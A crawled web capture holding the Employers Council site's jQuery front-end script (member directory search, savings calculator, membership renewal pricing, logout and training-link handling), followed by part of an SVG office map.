        prevArrow: '<div class="slick-prev slick-arrow"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="angle-left" class="svg-inline--fa fa-angle-left fa-w-6" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512"><path fill="currentColor" d="M4.2 247.5L151 99.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17L69.3 256l118.5 119.7c4.7 4.7 4.7 12.3 0 17L168 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 264.5c-4.7-4.7-4.7-12.3 0-17z"></path></svg></div>',
        nextArrow: '<div class="slick-next slick-arrow"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-6" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512"><path fill="currentColor" d="M187.8 264.5L41 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 392.7c-4.7-4.7-4.7-12.3 0-17L122.7 256 4.2 136.3c-4.7-4.7-4.7-12.3 0-17L24 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17z"></path></svg></div>',
        fade: true,
        focusOnSelect: true,
        centerMode: false,
        infinite: false,
        autoplay: true,
        autoplaySpeed: 3000,
        responsive: [{
            breakpoint: 1140,
            arrows: false,
            settings: {
                arrows: false
            }
        }]
    })


    $(function() {

      /**
       * Collapser Event Listener
       */
      $('.collapser__header').on('click', function(e){
          e.preventDefault();
          // A11y
        //   $('.collapser__header[aria-expanded="true"]').attr('aria-expanded', false);

          var collapserTarget = $(this).attr('href').replace('#', '');
          var bodySelector = '.collapser__body[data-target="' + collapserTarget + '"]'
          var collapserBody = $(bodySelector);
              collapserBody.toggleClass('collapse');

          $(this).toggleClass('open');

          if($(this).hasClass('open')){
            $(this).attr('aria-expanded', true);
          } else {
            $(this).attr('aria-expanded', false);
          }

          // Show More Collapsers
          if($(this).closest('.collapser').hasClass('show-more-collapser')){
            $(this).closest('.collapser').find('> .collapser__header > .collapser__label').html($(this).hasClass('open') ? 'Show Less Features' : 'Show More Features');
          }
          
      })

      
    }());

    //our members search function
    $(function() {
        // do not go past this point if the our members search is not on the current page
        // using document.querySelector as it returns null, whereas jQuery returns a function (which isn't falsey)
        if(!document.querySelector('#our-members-search-wrap')) return false;
        
        var membersSearchLoadingIndicator = $('#members-search-loading-indicator')
        var membersSearchEmptyState = $('#members-search-empty-state')
        var resultsContainer = $('#our-members-results');
        var filterCheckboxes = $('.filter-option__checkbox');
        var iconAccommodationAndFoodServices = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Accommodation-And-Food-Services.png" alt="Accommodation-And-Food-Services Service icon" />';
        var iconAgriculture = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Agriculture.png" alt="Agriculture Service icon" />';
        var iconArtsEntertainmentRecreation = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Arts-Entertainment-Recreation.png" alt="Arts-Entertainment-Recreation Service icon" />';
        var iconCannabis = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Cannabis.png" alt="Cannabis Service icon" />';
        var iconConstruction = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Construction.png" alt="Construction Service icon" />';
        var iconEducation = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Education.png" alt="Education Service icon" />';
        var iconFinanceInsurance = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Finance-Insurance.png" alt="Finance-Insurance Service icon" />';
        var iconHealthMedicine = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Health-Medicine.png" alt="Health-Medicine Service icon" />';
        var iconInformation = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Information.png" alt="Information Service icon" />';
        var iconManagementEnterprises = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Management-Enterprises.png" alt="Management-Enterprises Service icon" />';
        var iconManufacturing = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Manufacturing.png" alt="Manufacturing Service icon" />';
        var iconMiningQuarrayingOilGas = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Mining-Quarraying-Oil-Gas.png" alt="Mining-Quarraying-Oil-Gas Service icon" />';
        var iconOtherServices = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Other-Services.png" alt="Other-Services Service icon" />';
        var iconProfessionalScentificTechnicalServices = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Professional-Scentific-Technical-Services.png" alt="Professional-Scentific-Technical-Services Service icon" />';
        var iconPublicAdministration = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Public-Administration.png" alt="Public-Administration Service icon" />';
        var iconRealEstateRentalLeasing = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Real-Estate-Rental-Leasing.png" alt="Real-Estate-Rental-Leasing Service icon" />';
        var iconRetail = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Retail.png" alt="Retail Service icon" />';
        var iconScientificAndTechnicalServices = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Scientific-And-Technical-Services.png" alt="Scientific-And-Technical-Services Service icon" />';
        var iconTransportationWarehousing = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Transportation-Warehousing.png" alt="Transportation-Warehousing Service icon" />';
        var iconUtilities = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Utilities.png" alt="Utilities Service icon" />';
        var iconWasteManagement = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Waste-Management.png" alt="Waste-Management Service icon" />';
        var iconWholesale = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Wholesale.png" alt="Wholesale Service icon" />';
        var membersSearch = {
            loading: false,
            page: 1,
            numPages: 0,
            filters: {
                ec_member_location: [],
                ec_member_certification: [],
                ec_member_specialty: [],
                ec_member_industry: [],
            }
        }

        /**
         * Show \ Hide loading indicator
         */
        var updateLoading = function(loading){
            membersSearch.loading = loading;
            if(loading){
                membersSearchLoadingIndicator.removeClass('hide');
            } else {
                membersSearchLoadingIndicator.addClass('hide');
            }
        };

        /**
         * Show \ Hide Empty State
         */
        var updateEmptyState = function(show){
            if(show){
                membersSearchEmptyState.removeClass('hide');
            } else {
                membersSearchEmptyState.addClass('hide');
            }
        };


        /**
         * Create Cards for each Member to be inserted into the DOM
         */
        var makeMemberCard = function(data){
            var locationTerms = data.taxonomies.filter(function(term){
                return term.taxonomy == 'ec_member_location';
            }).map(function(term){ return term.name; });
            var certificationTerms = data.taxonomies.filter(function(term){
                return term.taxonomy == 'ec_member_certification';
            }).map(function(term){ return term.name; });
            var industryTerms = data.taxonomies.filter(function(term){
                return term.taxonomy == 'ec_member_industry';
            }).map(function(term){ return term.name; });
            var specialtyTerms = data.taxonomies.filter(function(term){
                return term.taxonomy == 'ec_member_specialty';
            }).map(function(term){ return term.name; });
            
            var card = $('<div class="member-card" />');

            var cardContent = $('<div class="member-card__content" />');

            var memberImage = $('<div class="member-card__image" />');
            var theImage = data.headshot ? data.headshot : '/wp-content/themes/EmployersCouncil/library/images/default-headshot.svg'
                memberImage.css({
                    background: 'url(' + theImage + ') center top no-repeat'
                });
            var memberImageOverlay = $('<div class="member-card__image-overlay" />')
                memberImageOverlay.html('<p>See Bio and <br />Full Credentials</p>');
                memberImageOverlay.append('<span class="member-card__chevron"></span>');
                memberImage.html(memberImageOverlay)
                
            var jobTitle = $('<p class="member-card__title" />');
                jobTitle.html(data.job_title);
            var name = $('<h3 class="member-card__name" />');
                name.html(data.post_title);

            var location = $('<p class="member-card__meta-text" />');
                location.html(locationTerms.join(', '));
            var certification = $('<p class="member-card__meta-text" />');
                certification.html(certificationTerms.join(', '));
            var industry = $('<p class="member-card__meta-text" />');
                industry.html(industryTerms.join(', '));
            /*
            var specialty = $('<p class="member-card__meta-text" />');
                specialty.html(specialtyTerms.join(', '));
            */

            /* 
             *
             * This is the functionality for the industry icons.
             * Was asked to remove this on 7/21/21
             *
             *
            if(industryTerms.length){
              var industry = $('<p class="member-card__meta-icons" />');
              var icons = [];

              industryTerms.map(function(term, index){
                if(term == 'Accommodation and Food Services') {
               		icons.push('<span class="member-card__meta-icon">' + iconAccommodationAndFoodServices  + '</span>');
                }

               	if(term == 'Administrative and Support and Waste Management and Remediation Services') {
               		icons.push('<span class="member-card__meta-icon">' + iconWasteManagement + '</span>');
               	}

               	if(term == 'Agriculture, Forestry, Fishing and Hunting') {
               		icons.push('<span class="member-card__meta-icon">' + iconAgriculture + '</span>');
               	}

               	// NO ICON !
               	if(term == 'Aircraft and Aerospace') {
               		icons.push('<span class="member-card__meta-icon">' + iconOtherServices + '</span>');
               	}

               	if(term == 'Arts, Entertainment, and Recreation') {
               		icons.push('<span class="member-card__meta-icon">' + iconArtsEntertainmentRecreation + '</span>');
               	}

               	if(term == 'Cannabis') {
               		icons.push('<span class="member-card__meta-icon">' + iconCannabis + '</span>');
               	}

               	if(term == 'Construction') {
               		icons.push('<span class="member-card__meta-icon">' + iconConstruction + '</span>');
               	}

               	if(term == 'Education Services') {
               		icons.push('<span class="member-card__meta-icon">' + iconEducation + '</span>');
               	}

               	// NO ICON !
               	if(term == 'Engineering and Architecture firms') {
               		icons.push('<span class="member-card__meta-icon">' + iconConstruction + '</span>');
               	}

               	if(term == 'Finance and Insurance') {
               		icons.push('<span class="member-card__meta-icon">' + iconFinanceInsurance + '</span>');
               	}

               	// NO ICON !
               	if(term == 'Geoscience and Environmental Sciences') {
               		icons.push('<span class="member-card__meta-icon">' + iconMiningQuarrayingOilGas + '</span>');
               	}

               	// NO ICON !
               	if(term == 'Health Care and Social Assistance') {
               		icons.push('<span class="member-card__meta-icon">' + iconHealthMedicine + '</span>');
               	}

               	// NO ICON !
               	if(term == 'Hospital') {
               		icons.push('<span class="member-card__meta-icon">' + iconHealthMedicine + '</span>');
               	}

               	if(term == 'Information') {
               		icons.push('<span class="member-card__meta-icon">' + iconInformation + '</span>');
               	}

               	if(term == 'Management of Companies and Enterprises') {
               		icons.push('<span class="member-card__meta-icon">' + iconManagementEnterprises + '</span>');
               	}

               	if(term == 'Manufacturing') {
               		icons.push('<span class="member-card__meta-icon">' + iconManufacturing + '</span>');
               	}

               	if(term == 'Mining, Quarrying, and Oil and Gas Extraction') {
               		icons.push('<span class="member-card__meta-icon">' + iconMiningQuarrayingOilGas + '</span>');
               	}

               	if(term == 'Professional, Scientific, and Technical Services') {
               		icons.push('<span class="member-card__meta-icon">' + iconProfessionalScentificTechnicalServices + '</span>');
               	}

               	if(term == 'Sciences') {
               		icons.push('<span class="member-card__meta-icon">' + iconScientificAndTechnicalServices + '</span>');
               	}

               	if(term == 'Transportation and Warehousing') {
               		icons.push('<span class="member-card__meta-icon">' + iconTransportationWarehousing + '</span>');
               	}

               	if(term == 'Utilities') {
               		icons.push('<span class="member-card__meta-icon">' + iconUtilities + '</span>');
               	}
              })
              
              if(icons.length) {
              	industry.html(icons);
              }

            }
            */

            cardContent.html(jobTitle);
            cardContent.append(name);
            cardContent.append(location);
            //cardContent.append(certification);
            //cardContent.append(specialty);
            
            /* 
             *
             * This is the functionality for the industry icons.
             * Was asked to remove this on 7/21/21
             *
             *
            if(industry){
              cardContent.append(industry);
            }
            */

            card.append(memberImage);
            card.append(cardContent);
            return card;
        };

        /**
         * Append newly created member cards into the DOM
         */
        var appendResults = function(results){
            // debugger;
            let cards = [];
            results.map(function(result){ cards.push(makeMemberCard(result)) })
            resultsContainer.html(cards); // add cards to the DOM
        };
        
        /**
         * Get Members from the API
         */
        var getMembers = function(){
            // debugger;
            resultsContainer.html('');
           
            updateEmptyState(false);
            updateLoading(true);
            $.ajax({
                type: 'POST',
                url: MAGNETI.ajaxurl,
                dataType: "json", // add data type
                data: { 
                    action : 'get_ajax_members',
                    page: membersSearch.page,
                    filters: membersSearch.filters
                },
                error: function( res ) {
                    console.error(res);
                },
                success: function( res ) {
                	console.log(res);
                    if(res.numPages) {
                      membersSearch.numPages = res.numPages;
                      if(res.numPages == 1){
                        $('.members-search__pagination').css('display', 'none');
                      } else {
                        $('.members-search__pagination').css('display', 'block');
                      }
                    }
                    if(res.results){
                        if(res.results.length){
                            appendResults(res.results);
                            var paginationItems = makePaginationItems(membersSearch.numPages, membersSearch.page);
                            $('.members-search__pagination .pagination').html(paginationItems);
                            activatePaginationListeners();
                        } else {
                            // show empty state
                            updateEmptyState(true);
                        }
                    } else {
                        console.error('Invalid results from API');
                    }
                    updateLoading(false);
                }
            });
        };

        /**
         * Reset Filter Params
         */
        var resetFilterParams = function(){
        	if($('#our-members-search-wrap').data('locations') == 'all') {
        		var locationVar = [];
        	} else {
        		var locationVar = [$('#our-members-search-wrap').data('locations')];
        		$('input[name="' + locationVar + '"]').prop( "checked", true );
        	}

        	if($('#our-members-search-wrap').data('specialties') == 'all') {
        		var specialtiesVar = [];
        	} else {
        		var specialtiesVar = [$('#our-members-search-wrap').data('specialties')];
        		$('input[name="' + specialtiesVar + '"]').prop( "checked", true );
        	}

            membersSearch.filters = {
                ec_member_location: locationVar,
                ec_member_certification: [],
                ec_member_specialty: specialtiesVar,
                ec_member_industry: [],
            };
        }

        /**
         * Hard Reset Filter Params to be Blank
         */
        var hardResetFilterParams = function(){
            membersSearch.filters = {
                ec_member_location: [],
                ec_member_certification: [],
                ec_member_specialty: [],
                ec_member_industry: [],
            };
        }

        /**
         * Clear Checkbox inputs
         */
        var resetFilterCheckboxes = function(){
            filterCheckboxes.map(function(index, el){ el.checked = false; })
        }

        /**
         * Filter change event handler
         */
        var onFilterChange = function(e){
            resetFilterParams(); // wipe the filter params clean before we re-evaluate them
            membersSearch.page = 1; // reset the page back to one, fixing the issue when if on page 2, then add additional filter, if there is only 1 page of results this is a problem
            filterCheckboxes.map(function(index, el){

              var filterType = el.dataset.filterType;
              var termName = el.name;

              if(el.checked){
                  membersSearch.filters[filterType].push(termName);
              }
              
            });
            getMembers();
        }

        /**
         * When filter checkbox input is made, fire the event handler
         */
        filterCheckboxes.on('change', onFilterChange);

        /**
         * Filter Reset Event Handler
         */
        var onFilterReset = function(e){
          e.preventDefault();
          resetFilterCheckboxes();
          resetFilterParams();
          getMembers();
        }

        /**
         * Hard Filter Reset Event Handler
         */
        var onHardFilterReset = function(e){
          e.preventDefault();
          resetFilterCheckboxes();
          hardResetFilterParams();
          getMembers();
        }
        
        /**
         * When the reset btn is clicked, reset the filter params then get new results
         */
        $('.filters-reset-btn').on('click', onFilterReset)

        /**
         * When the hard reset btn is clicked, reset the filter params then get new results
         */
        $('#clear-all-filters').on('click', onHardFilterReset)

        /**
         * Remove and re-apply active class to pagination items
         */
        var makePaginationItemActive = function(paginationLink){
          $('.members-search__pagination .pagination__link.active').removeClass('active');
          paginationLink.classList.add('active');
        }

        /**
         * Go to specific page
         */
        var goToPage = function(page){
          membersSearch.page = page;
          var paginationLink = $('.members-search__pagination .pagination__item[data-page="' + page + '"] .pagination__link'); // get the anchor element from within the newly activated pagination item
              paginationLink = paginationLink[0]; // get the anchor out from the jquery selector
          makePaginationItemActive(paginationLink);

          /**
           * check if we have reached the beginning or the end of the list
           */
          
        }

        /**
         * Go to next page
         */
        var goToNextPage = function(){
          goToPage(membersSearch.page + 1);
        }

        /**
         * Go to previous page
         */
        var goToPreviousPage = function(){
          goToPage(membersSearch.page - 1);
        }

        /**
         * Scroll to top of results container after ajax success
         */
        var scrollTopContainer = function(){
			$("html,body").animate({
				scrollTop: resultsContainer.offset().top - 50
			}, 200);
        }

        var makePaginationItems = function(numPages, currentPage){
          var items = [];
          var prev = $('.members-search__pagination .pagination__item.prev').clone();
          var next = $('.members-search__pagination .pagination__item.next').clone();

          items.push(prev);
          
          for(var page = 1; page <= numPages; page++){
            var item = $('<li class="pagination__item" data-page="' + page + '" />')
            var link = $('<a href="#" class="pagination__link" />').html(page);
            if(page == currentPage){
              link.addClass('active');
            }
            item.html(link);
            items.push(item);
          }
          
          items.push(next);

          return items;
        }

        /**
         * Pagination Click Event Handler
         */
        var onPaginationClick = function(e){
          e.preventDefault();
          e.stopPropagation();

          var paginationItem = $(this).closest('.pagination__item');
          if(!paginationItem) { console.error('invalid click, members search pagination'); return false; }

          var newPage = paginationItem.data('page');
          
          if(paginationItem.hasClass('next')){
            if(membersSearch.page == membersSearch.numPages) { console.warn('at last page already'); return false; }
            goToNextPage();
          } else if(paginationItem.hasClass('prev')){
            if(membersSearch.page == 1) { console.warn('at first page already'); return false; }
            goToPreviousPage();
          } else if(newPage){
            if(!newPage || newPage > membersSearch.numPages) { console.warn('invalid page'); return false; }
            goToPage(newPage);
          } else {
            // did not find an appropriate action, back out
            return false;
          }

          $('.members-search__pagination .pagination__item').removeClass('disabled');

          if(membersSearch.page == membersSearch.numPages){
            $('.members-search__pagination .pagination__item.next').addClass('disabled');
          } else if(membersSearch.page ==1){
            $('.members-search__pagination .pagination__item.prev').addClass('disabled');
          }

          getMembers();

          scrollTopContainer();
          
        }

        /**
         * Apply Event Listeners for pagination
         */
        var activatePaginationListeners = function(){
          /**
           * Pagination Click Event Listener
           */
          $('.members-search__pagination .pagination__link').on('click', onPaginationClick);
        }
        
        
      
        activatePaginationListeners();
        /**
         * This function will read in the initial state of the filters, then send a request to the server for the members
         */
        onFilterChange();

    });

    $(function() {

        // do not go past this point if the our members search is not on the current page
        if(!$('#savings-calculator')) return false;

        var savingsCalculatorSum = $('#savings-calculator-sum');
        var savingsCalculatorDescription = $('#savings-calculator-description');
        var startSum = $('.savings-calculator__items .savings-calculator__item:first-child').data('savings-value')
        var calculator = {
          sum: startSum
        };

        var savingsItems = $('.savings-calculator__item');

        var formatMoney = function(value = 0, symbol = '$', round = false) {
            if(round){ value = Math.round(value); }
            value = value.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ',');
            return symbol + '' + value;
        }

        var savingsClickHandler = function(e){
          var $item = $(e.target);
          var savingsValue = $item.data('savings-value');
          var savingsDescription = $item.data('savings-description');
          if(!savingsValue) {
            console.error('Invalid savings value. Check values and try again');
            return false;
          }

          savingsItems.removeClass('active');
          savingsItems.find('.savings-calculator__a11y-label').html('Remove Item from Calculator:');

		  $item.addClass('active');
          $item.find('.savings-calculator__a11y-label').html('Remove Item from Calculator:'); // more descriptive label for screen readers          

          calculator.sum = savingsValue;
          
          var formattedMoney = formatMoney(calculator.sum);
          
          savingsCalculatorSum.html(formattedMoney);
          savingsCalculatorDescription.html(savingsDescription);
        };
        
        savingsItems.on('click', savingsClickHandler)
      
    }());

    // for the renew page
    $(function() {

    	var renewPrice = function() {
    	  var membershipType = $('.ec-input-membership-type select option:selected').val();
		  var membershipSize = $('.ec-input-num-employees select option:selected').val();
		  var membershipSize2 = $('.ec-input-num-employees2 select option:selected').val();
		  var membershipTerm = $('.ec-input-membership-term input:checked').val();
		  var newPrice = '';
		  
		  if( membershipTerm == 'annual' ) {

			  // core membership
			  if( membershipType == 'core-membership' && membershipSize == '1-100' ) {
			  	newPrice = '$1,800.00 annually';
			  } else if( membershipType == 'core-membership' && membershipSize == '101-500' ) {
			  	newPrice = '$1,800.00 annually';
			  } else if( membershipType == 'core-membership' && membershipSize == '500+' ) {
			  	newPrice = '$1,800.00 annually';
			  }

			  // consulting membership
			  if( membershipType == 'consulting-membership' && membershipSize == '1-100' ) {
			  	newPrice = '$3,995.00 annually';
			  } else if( membershipType == 'consulting-membership' && membershipSize == '101-500' ) {
			  	newPrice = '$7,350.00 annually';
			  } else if( membershipType == 'consulting-membership' && membershipSize == '500+' ) {
			  	newPrice = '$9,950.00 annually';
			  }

			  // enterprise membership
			  if( membershipType == 'enterprise-membership' && membershipSize2 == '1-250' ) {
			  	newPrice = '$8,350.00 annually';
			  } else if( membershipType == 'enterprise-membership' && membershipSize2 == '250+' ) {
			  	newPrice = '$15,000.00 annually';
			  }

		} else if( membershipTerm == 'monthly' ) { 

			  // core membership
			  if( membershipType == 'core-membership' && membershipSize == '1-100' ) {
			  	newPrice = '$160.00 monthly*';
			  } else if( membershipType == 'core-membership' && membershipSize == '101-500' ) {
			  	newPrice = '$160.00 monthly*';
			  } else if( membershipType == 'core-membership' && membershipSize == '500+' ) {
			  	newPrice = '$160.00 monthly*';
			  }

			  // consulting membership
			  if( membershipType == 'consulting-membership' && membershipSize == '1-100' ) {
			  	newPrice = '$382.83 monthly*';
			  } else if( membershipType == 'consulting-membership' && membershipSize == '101-500' ) {
			  	newPrice = '$700.00 monthly*';
			  } else if( membershipType == 'consulting-membership' && membershipSize == '500+' ) {
			  	newPrice = '$950.00 monthly*';
			  }

			  // enterprise membership
			  if( membershipType == 'enterprise-membership' && membershipSize2 == '1-250' ) {
			  	newPrice = '$800.00 monthly*';
			  } else if( membershipType == 'enterprise-membership' && membershipSize2 == '250+' ) {
			  	newPrice = '$1,433.33 monthly*';
			  } 

		}

		  $('.ec-membership-price-field input').val(newPrice);
    	}

    	// get date to submit with form as a hidden field
    	var d = new Date();
		var month = d.getMonth()+1;
		var day = d.getDate();
		var dateoutput =  (month<10 ? '0' : '') + month + '/' +
		    (day<10 ? '0' : '') + day + '/' + d.getFullYear();

    	// set the date field
    	$('.ec-membership-date-field input').val(dateoutput);

    	// set the pricing field
    	$('.ec-membership-price-field input').attr('readonly','readonly');
    	renewPrice();

    	// get the select values as they change and calculate the new price
    	$('body').on('change', 'select', function(evt) {
		  renewPrice();
		});

		$('body').on('change', '.ec-input-membership-term input', function(evt) {
		  renewPrice();
		});

    });
	
	// trigger ajax call to clear logged in cookie
	var logoutUser = function() {
      $.ajax({
		type: 'POST',
		url: MAGNETI.ajaxurl,
		dataType: "json",
		data: { 
			action : 'logout_user_cookie'
		},
		success: function(data){
			var cleanURL = [location.protocol, '//', location.host, location.pathname].join('');
			console.log(cleanURL);
		    window.location.href = cleanURL;
		}
      });
 	}

 	// trigger ajax call to get correct training link
	var verifyUser = function(address) {
		var clickedAddress = address;

      $.ajax({
		type: 'POST',
		url: MAGNETI.ajaxurl,
		data: { 
			action : 'what_is_training_link'
		},
		success: function(res){
			var data = JSON.parse(res);
			var urlResponse = data.URL;
			
			if(urlResponse == 'same') {
				//window.location.href = clickedAddress;
				window.open(
				  clickedAddress,
				  '_blank'
				);
			} else {
				//window.location.href = data.URL;
				window.open(
				  urlResponse,
				  '_blank'
				);
			}
		},
		error: function(res) {
            console.error(res);
            //window.location.href = clickedAddress;
            window.open(
			  clickedAddress,
			  '_blank'
			);
        }
      });
 	}

	$('body').on('click', '.site-sso-logout-button', function() {
		logoutUser();
	});

	// navigation special use case for the training button to lead to the LMS when logged in
	$('body').on('click', '.member-specific-training-button a', function(evt) {
		evt.preventDefault();

		var addressValue = $(this).attr('href');

		verifyUser(addressValue);
	});

	// link class special use case for any button to lead to the LMS when logged in
	$('body').on('click', '.member-lms-btn', function(evt) {
		evt.preventDefault();

		var addressValue = $(this).attr('href');

		verifyUser(addressValue);
	});

	// no bio click on the board of directors page. prevents click on the member card and in the css prevent the hover
	if($('body').hasClass('page-id-11764')) {
		$('body').on('click', '.member-card', function(evt) {
			evt.preventDefault();
		});
	}
	
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.employerscouncil.org/wp-content/themes/EmployersCouncil/library/images/officemap.svg
body_size: 21602
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 660.36 395.08"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path d="M520.9,204.74c-.49-.34-1.69-1.32-3.15-2.64l-7.86-8.66-.28-2.73,1.5-.34a1.21,1.21,0,0,0,.78-.6l.07-.12c2.68-5,2.68-5.42,2.68-5.79,0-.69.05-2.35.12-3.74a2,2,0,0,0,1.26.47c1,0,1.53-.67,4-4.26.45-.65,1.21-1.75,1.38-1.94.75-.74.77-2,.74-4,0-.12,0-.29,0-.46,1.35-.69,4.58-2.25,7.43-3.61l10.68-1.81,2,6.21a1.18,1.18,0,0,0,.8.78,1.27,1.27,0,0,0,.34,0,1.2,1.2,0,0,0,.75-.26l.34-.28c2.9-2.37,6.18-5,7.44-5.94l.33.14a5.61,5.61,0,0,0,2,.61,4.1,4.1,0,0,0,.64-.07c-.49.81-1.7,3.12-5,10.24l-2.05.55a1.19,1.19,0,0,0-.8.7l0,.14c-.65,1.61-1.28,3-1.72,3.93l-.55-.44c-1.28-1-1.66-1.32-2.32-1.32-1.22,0-1.22,0-3.77,7.58-.87,2.59-2,6-2.48,7.13a1.07,1.07,0,0,0-.19.28l-.08.17c-.48,1-.05,1.53,1.75,3.84l.54.7c-1.48,1.25-4.43,3.53-5.2,4-.57.06-2,.23-5.3.67C525.59,204.15,522,204.62,520.9,204.74Zm71.57-17.63.36-.89-.35.44S592.47,187,592.47,187.11Zm-169,48.09,1.87-7a1.19,1.19,0,0,1,.95-.88l18.31-3.24,2.21-1.66a1.32,1.32,0,0,1,.6-.23L500,217.25c2.34-2.09,4.17-3.83,4.62-4.34.36-.84,1.48-1.29,3.43-1.78l6.71-7.93L507.27,195a1.21,1.21,0,0,1-.3-.69l-.43-4.37a12.39,12.39,0,0,0-.62-1.14c-3-.13-16.93-.88-17.08-.89h-.14a1.23,1.23,0,0,1-.91-.49l-.08-.11c-1.55-2.11-2.85-3.73-3.54-4.53-.2.16-.43.35-.66.56l-.09.09a1.17,1.17,0,0,1-.81.32H481.2c.46,4.4.23,4.63-.23,5.09-.2.2-.43.43-4.34,2.06l-.1,0a1.08,1.08,0,0,1-.78,0l-.1,0c-.29-.09-.58-.16-.84-.22-.07.54-.15,1.21-.22,1.87v.09a1.25,1.25,0,0,1-.24.61l0,.07c-7,9.06-7.24,9.06-8.08,9.06H462a8.53,8.53,0,0,1-2.18-.44l-.35-.1-2.62,1.71c-3.92,2.57-4.4,2.84-5.07,2.84-.4,0-4.33-.18-6.85-.31v1.15a1.17,1.17,0,0,1-.19.65l-3.25,5a1.2,1.2,0,0,1-.83.53l-1,.15c1.31,3.47,1.17,4.61.47,5.3s-2.6,1-4,1.05h-.11a1.12,1.12,0,0,1-.64-.19l-.08-.05a31.54,31.54,0,0,0-3.22-1.82l-.45.67a14.75,14.75,0,0,1-1.33,1.8,2.63,2.63,0,0,1-1.93.65,8.27,8.27,0,0,1-1.91-.26l-.14,0a1.18,1.18,0,0,1-.82-.69l-.06-.14c-1.63-3.85-1.63-4.28-1.63-4.56,0-.77.48-1.28,1.22-2.06.32-.34.52-.57.66-.73a44.74,44.74,0,0,0-2.9-4c-.65-.43-5.13-2.79-10-5.26l-.19-.1a1.18,1.18,0,0,1-.64-1.19l0-.21a24.28,24.28,0,0,0,.19-3.58c-.6-.92-.11-2.27,1.83-5l-1.93-1.4a4.59,4.59,0,0,1-2.53,1.15c-.78,0-1.76-.53-4.24-3.21l-.1-.11a1.23,1.23,0,0,1-.3-1l0-.15a16.11,16.11,0,0,0,.24-3.62l-7-6.88-.09-.09a1.18,1.18,0,0,1-.35-.79v-.11a74.92,74.92,0,0,1-.12-8.19l-2.27-2.08-43.65,1.53a63.7,63.7,0,0,1,2.31,6.29,44.23,44.23,0,0,0,4.9,3.2l.22.12a1.19,1.19,0,0,1,.52,1.44l-.08.24a20.36,20.36,0,0,0-.91,3.26,41.35,41.35,0,0,0,5,5.45l.09.08a1.23,1.23,0,0,1,.37.87v39l55.24-1.18a1.19,1.19,0,0,1,1.19,1.08l.51,5.38a1.21,1.21,0,0,1-.54,1.11l-.71.46Zm-72.64-61c-1.15-3.18-4.4-11.08-5-12.06-.7-.77-.85-2.25-.44-9.06l0-.61-1-.43c-1.46-.61-2.84-1.19-2.84-2.59a25.13,25.13,0,0,1,.34-2.73v0c.09-.6.22-1.45.26-1.83-.25-.55-1.25-2.23-1.6-2.83-.84-1.42-1.32-2.25-1.57-2.81-5.77-3.82-7.46-5-8-5.42-1.46-.26-10-.61-11.34-.61-.76,0-1.53-.44-2.73-2.48l-60.89-4-2.7,28.69,22.05,2.37a1.2,1.2,0,0,1,1.07,1.25l-.7,13.38Zm244.11,5.18c.39-1.41,1.12-4.19,1.55-5.91l-6.66,1.07h-.19a1.2,1.2,0,0,1-1.14-.83l-.07-.25c-.87-2.72-2.46-7.76-3.71-11.77a21.82,21.82,0,0,1-1.36,1.87c-.16.16-.31.29-.42.38l-.14.13v.55a1.63,1.63,0,0,1,1,.91,15.25,15.25,0,0,1,.54,2.07c.29,1.42.28,2.13-.05,2.6a.63.63,0,0,1,.12.1,2.51,2.51,0,0,1,.49,2c0,.18,0,.36,0,.55a4,4,0,0,1-.4,1.54h0l.36.35.95.93a3.44,3.44,0,0,0,.65.45,1.81,1.81,0,0,1,1.26-.5h.4l.64,0c1.79,0,2,.91,2,1.45a18.1,18.1,0,0,0,.19,2.45,2.39,2.39,0,0,1,.14.79c.22,0,.43,0,.63,0a1.9,1.9,0,0,1,.87.17Zm-15.68-1.58.24,0v-.09a1.54,1.54,0,0,0,0-.19v0a2.24,2.24,0,0,1,.18-1.62,7.3,7.3,0,0,1-1.61-1.93c-.39-.95-.74-7.82-.77-8.47a4.64,4.64,0,0,0-.28-.62,2.59,2.59,0,0,1-.37-1.13c0-.29,0-.9,2.89-3.76a2.51,2.51,0,0,1,1.24-.66l.22-.29a8.48,8.48,0,0,1,1.5-1.73l-29.29,5,.32.14c.47.2.73.3.87.35l1.2-.18a51.76,51.76,0,0,1,6.23-.77,2.09,2.09,0,0,1,1.56.5,9.35,9.35,0,0,1,1.26,2c1.79.12,3.57.39,3.57,2a12.33,12.33,0,0,0,.27,1.51c6.69,1.6,6.69,3,6.69,3.65A13.79,13.79,0,0,1,574,175c-.22.59-.61,